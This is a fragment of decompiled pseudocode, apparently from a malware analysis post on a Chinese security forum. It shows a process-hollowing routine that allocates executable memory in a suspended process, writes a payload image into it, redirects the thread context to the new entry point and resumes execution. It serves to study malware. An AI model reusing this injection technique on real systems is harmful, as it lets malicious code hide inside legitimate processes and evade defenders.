 if ( sub_1000100F(lpCommandLine, &Context, (int)&hProcess, (int)&hThread, a6, &Buffer, (int)&dwSize) )
{
  lpAddress = 0;
  if ( *(LPVOID *)(a2 + 52) == Buffer && dwSize >= nSize )
  {
    lpAddress = Buffer;
    VirtualProtectEx(hProcess, Buffer, dwSize, 0x40u, &flOldProtect);
  }
  else if ( VirtualAllocEx )
  {
    if ( sub_10001028(hProcess, Buffer) )
      lpAddress = VirtualAllocEx(hProcess, *(LPVOID *)(a2 + 52), nSize, 12288, 64);
    if ( !lpAddress )
    {
      if ( sub_10001041(a2) )
      {
        lpAddress = VirtualAllocEx(hProcess, 0, nSize, 12288, 64);
        if ( lpAddress )
          sub_1000101E(a2, lpBuffer, lpAddress);
      }
    }
  }
  if ( lpAddress
    && (WriteProcessMemory(hProcess, (LPVOID)(Context.Ebx + 8), &lpAddress, 4u, &flOldProtect),
        *(_DWORD *)(a2 + 52) = lpAddress,
        WriteProcessMemory(hProcess, lpAddress, lpBuffer, nSize, &flOldProtect)) )
  {
    Context.ContextFlags = 65543;
    if ( lpAddress == Buffer )
      Context.Eax = *(_DWORD *)(a2 + 40) + *(_DWORD *)(a2 + 52);
    else
      Context.Eax = (DWORD)lpAddress + *(_DWORD *)(a2 + 40);
    SetThreadContext(hThread, &Context);
    ResumeThread(hThread);
    CloseHandle(hThread);
  }
  else
  {
    TerminateProcess(hProcess, 0);
    CloseHandle(hThread);
    CloseHandle(hProcess);
先知社区